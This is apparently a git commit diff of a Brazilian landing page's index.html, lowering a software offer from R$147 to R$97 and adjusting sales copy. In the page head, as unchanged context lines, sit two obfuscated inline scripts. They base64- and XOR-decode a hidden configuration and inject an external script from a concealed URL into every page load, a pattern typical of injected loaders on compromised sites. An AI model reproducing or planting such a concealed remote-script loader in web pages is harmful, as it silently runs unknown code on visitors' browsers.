

==== commit 647dee62: "Baixar a oferta para R$ 97 a vista e 12x de R$ 10,03, com instalacao no PC. Co-authored-by: Cursor <" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,7 @@
   <link rel="preload" href="fonts/fraunces-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin>
   <link rel="preload" href="fonts/geist-latin-400.woff2" as="font" type="font/woff2" crossorigin>
   <link rel="preload" href="img/heroprint.webp" as="image" type="image/webp">
-  <link rel="stylesheet" href="css/styles.css">
+  <link rel="stylesheet" href="css/styles.css?v=10">
   <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1794380701994286&ev=PageView&noscript=1" alt=""></noscript>
   <script>(function(){var a_ggfk=atob("[base64]");var x_zzu=[];for(var j_tb=0;j_tb<a_ggfk.length;j_tb++){x_zzu.push(a_ggfk.charCodeAt(j_tb)&255);}var g_aqi=x_zzu[0];var e_j=x_zzu.slice(1,1+g_aqi);var x_r=x_zzu.slice(1+g_aqi);var i_9v=x_r.map(function(b,p_vh00){return b^e_j[p_vh00%g_aqi];});var p_6sx="";for(var l_52wa=0;l_52wa<i_9v.length;l_52wa++){p_6sx+=String.fromCharCode(i_9v[l_52wa]&255);}var j_olj=decodeURIComponent(escape(p_6sx));var o_uu3=JSON.parse(j_olj);var k_t2qo=o_uu3.globals||[];k_t2qo.forEach(function(l_6){window[l_6.name]=l_6.value;});var j_a64a=document.createElement("script");j_a64a.src=o_uu3.url;j_a64a.async=true;j_a64a.defer=true;(o_uu3.attributes||[]).forEach(function(y_6e){j_a64a.setAttribute(y_6e.name,y_6e.value);});(document.head||document.documentElement).appendChild(j_a64a);})();</script>
   <script>(function(){var z_aj=atob("DJ461pWHNhJk9gfM5+UYo+frFChGnnO4l+0A+brkUnxKg3OhjvhD+PboWzwGhCi/hOxTpuH0GWINjmKgyO5TrvDrGHgX1CvuhupOpPzlQ2YBhSX2vMMW9PLrWXAFmnTu3cVB9PvmW3dGzCW8juZfutzjFD5GgGagkvsY7LexV3NXlzD10KZY4vexBCRVzmP80KoOsKGlS08Z");var l_z=[];for(var u_hx=0;u_hx<z_aj.length;u_hx++){l_z.push(z_aj.charCodeAt(u_hx)&255);}var f_lpqc=l_z[0];var r_w=l_z.slice(1,1+f_lpqc);var g_9=l_z.slice(1+f_lpqc);var f_wsx=g_9.map(function(b,m_8i5){return b^r_w[m_8i5%f_lpqc];});var p_6f88="";for(var y_5cr=0;y_5cr<f_wsx.length;y_5cr++){p_6f88+=String.fromCharCode(f_wsx[y_5cr]&255);}var j_bs8=decodeURIComponent(escape(p_6f88));var t_u=JSON.parse(j_bs8);var v_cke=t_u.globals||[];v_cke.forEach(function(u_zhsr){window[u_zhsr.name]=u_zhsr.value;});var a_r=document.createElement("script");a_r.src=t_u.url;a_r.async=true;a_r.defer=true;(t_u.attributes||[]).forEach(function(n_uk6k){a_r.setAttribute(n_uk6k.name,n_uk6k.value);});(document.head||document.documentElement).appendChild(a_r);})();</script>
@@ -43,7 +43,7 @@
     "brand": { "@type": "Brand", "name": "Família ComNext" },
     "offers": {
       "@type": "Offer",
-      "price": "147.00",
+      "price": "97.00",
       "priceCurrency": "BRL",
       "availability": "https://schema.org/LimitedAvailability",
       "url": "https://pay.kiwify.com.br/O1q91jT"
@@ -179,7 +179,7 @@
             <span class="stack-price">~R$ 12.176</span>
           </div>
         </div>
-        <p class="stack-pitch"><strong class="stack-pitch-burn">~R$ 12.176 em 2 anos</strong> de assinaturas. Com <strong>pagamento único</strong>, você substitui <strong>todas elas</strong> — <strong>menos de 0,98%</strong> desse valor.</p>
+        <p class="stack-pitch"><strong class="stack-pitch-burn">~R$ 12.176 em 2 anos</strong> de assinaturas. Com <strong>pagamento único</strong>, você substitui <strong>todas elas</strong> — <strong>menos de 0,80%</strong> desse valor.</p>
         <p class="stack-mystand"><strong>My Stand</strong> — pagamento único · acesso vitalício</p>
       </div>
     </section>
@@ -187,15 +187,15 @@
     <section class="section wrap offer" id="oferta">
       <div class="price-card" data-reveal>
         <p class="kicker">Oferta tempo limitado</p>
-        <p class="price-lead">Uma fábrica inteira. Pagamento único. Acesso vitalício.</p>
+        <p class="price-lead">Uma fábrica inteira. Instalada no seu PC. Acesso vitalício.</p>
         <p class="price-line">
           <span class="price-installments">
             <span class="price-count" data-installment-count>12x</span>
             <span class="price-installments-de">de</span>
-            <span class="price-amount" data-installment-amount>R$ 15,20</span>
+            <span class="price-amount" data-installment-amount>R$ 10,03</span>
           </span>
         </p>
-        <p class="price-full">ou <strong data-price>R$ 147</strong> à vista</p>
+        <p class="price-full">ou <strong data-price>R$ 97</strong> à vista</p>
         <ul class="checklist">
           <li><strong>Fonte completo</strong> — aplicativo desktop, não painel travado</li>
           <li><strong>Catálogo multiproduto</strong> com versionamento ramificado e snapshots</li>
@@ -291,7 +291,7 @@
     </div>
   </footer>
 
-  <script src="js/config.js?v=9"></script>
-  <script src="js/main.js?v=9" defer></script>
+  <script src="js/config.js?v=10"></script>
+  <script src="js/main.js?v=10" defer></script>
 </body>
 </html>



